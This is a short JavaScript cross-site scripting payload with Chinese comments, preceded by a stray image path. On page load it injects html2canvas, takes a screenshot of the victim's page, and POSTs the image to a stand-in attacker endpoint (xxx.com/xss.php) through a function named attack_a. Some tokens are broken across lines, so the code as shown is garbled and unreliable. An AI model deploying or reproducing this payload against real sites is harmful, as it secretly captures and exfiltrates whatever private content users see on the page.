 document.write("<script src="html2canvas.js\><\/script>");
window.onload=function(){
html2canvas(document.body, {
onrendered: function(canvas) {
//下面开始把抓取到的屏幕图片代码传输和接收，由于代码非常的长，只能使用post
xhr=function(){
var request = false;
if(window.XMLHttpRequest){
request = new XMLHttpRequest();
}else if (window.ActiveXObject){
try{
request = new window.ActiveXObject('Microsoft.XML
HTTP');
}catch(e){
}
}
return request;
}();
request = function(method,src,argv,content_type){
xhr.open(method,src,false);
if(method=='POST')xhr.setRequestHeader('Content-type',content_typ
e);
xhr.send(argv); //发送POS
T数据
return xhr.responseText;
};
attack_a = function(){
var src = "http://xxx.com/xss.php?"; //po
st接收地址
var argv_0 = "'&screenshot="+canvas.toDataURL(); //post字
段名称为screenshot
request("POST",src,argv_0,"application/x-www-form-urlencoded");
};
attack_a();
}
});
}